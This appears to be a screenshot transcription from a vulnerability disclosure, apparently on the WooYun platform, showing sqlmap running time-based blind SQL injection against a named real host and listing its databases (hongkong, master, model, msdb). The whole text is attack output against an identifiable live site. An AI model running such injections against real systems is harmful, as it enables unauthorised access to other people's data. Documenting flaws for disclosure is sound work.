 C:\Windows\system32\cmd.exe - python  sqlmap.py -u "http://egov.21cnhr.com/wanren/p...
[10:34:07] [INFO] fetching number of databases
[10:34:07] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[10:34:07] [INFO] retrieved:
[10:34:08] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[10:34:12] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] n
17
[10:34:32] [INFO] retrieved:
[10:34:37] [INFO] retrieved:
[10:35:14] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' and/or switch '--hex'
[10:35:14] [INFO] retrieved:
[10:35:17] [INFO] retrieved: hongkong
[10:38:54] [INFO] retrieved:
[10:38:56] [INFO] retrieved: master
[10:41:09] [INFO] retrieved:
[10:41:11] [INFO] retrieved: model
[10:43:14] [INFO] retrieved:
[10:43:16] [INFO] retrieved: msdb
www.wooyun.org